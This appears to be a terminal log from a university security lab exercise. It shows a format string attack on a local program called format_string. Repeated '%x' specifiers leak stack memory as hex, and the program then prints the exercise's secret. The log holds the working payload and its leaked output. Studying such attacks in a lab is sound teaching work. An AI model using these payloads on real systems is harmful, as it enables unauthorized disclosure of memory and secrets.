 davi@davi:~/Downloads/A1-Code (4)/A1-Code$ ./format_string
Please enter a string:
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x
ffd34c98.1000.60944209.0.609440c0.0.ffd34de4.3e8.6212c1a0.252e7825.78252e78
.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78
252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e
Please enter a decimal integer:
123
Please enter another string:
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x
ffd34c98.1000.60944209.0.609440c0.0.ffd34de4.7b.6212c1a0.252e7825.78252e78.
2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.782
52e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e
The secret is: FIT5003